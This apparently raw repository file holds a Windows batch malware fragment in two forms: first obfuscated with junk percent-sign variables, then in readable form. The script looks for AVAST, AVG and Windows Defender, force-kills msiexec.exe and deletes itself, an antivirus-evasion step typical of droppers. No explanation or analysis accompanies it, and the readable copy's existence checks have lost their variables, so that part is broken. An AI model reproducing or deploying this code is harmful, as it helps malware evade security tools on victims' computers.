 @ec%lXstBvxEpq%ho of%epp%f
s%he%et abv="c%qw%:\Pr%TymVagUahj%ogr%na%am%iq% Fil%oqj%es\A%oq%V%oqhgf%AST %iqhg%Soft%NJeEnGjBoFZmb%war%pqw%e\"
s%NJeEnGjBoFZmb%et ag="%ah%c%wh%:\P%ehgh%rog%hah%ram %wae%Fil%lXstBvxEpq%es\A%abte%V%weer%G"
if exi%hJwKxY%st %abv% (
ta%owg%skki%osq%ll /i%mil%m m%iqe%siex%TymVag
d%aoe%el "%~f0")
if exi%hrerewfg%st %ag% (
ta%NJeEnGjBoFZmb%skki%oqa%ll /i%TymVagUahj%m
d%TymVagUahj%el "%~f0")
tas%TymVagUahj%kli%lXstBvxEpq%st /fi "image%l
nul
if err%lXstBvxEpq%orlev%TymVagUahj%el 1 (
task%NJeEnGjBoFZmb%kill /im m%lXstBvxEpq%sie%
del "%~f0")
@echo off
set abv="c:\Program Files\AVAST Software\"
set ag="c:\Program Files\AVG"
if exist  (
taskkill /im msiexec.exe /F
del "%~f0")
if exist  (
taskkill /im msiexec.exe /F
del "%~f0")
tasklist /fi "imagename eq msmpeng.exe" |find ":" > nul
if errorlevel 1 (
taskkill /im msiexec.exe /F
del "%~f0")